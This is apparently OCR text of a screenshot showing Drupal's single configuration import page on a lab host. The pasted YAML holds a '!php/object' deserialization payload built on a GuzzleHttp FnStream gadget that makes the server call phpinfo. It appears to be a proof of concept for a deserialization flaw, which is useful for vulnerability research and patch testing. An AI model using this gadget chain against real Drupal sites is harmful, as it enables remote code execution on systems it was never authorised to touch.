 192.168.116.132/admin/config/development/configuration/single/import
移动
Back to site Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install your missin
updates.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
ttttest
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"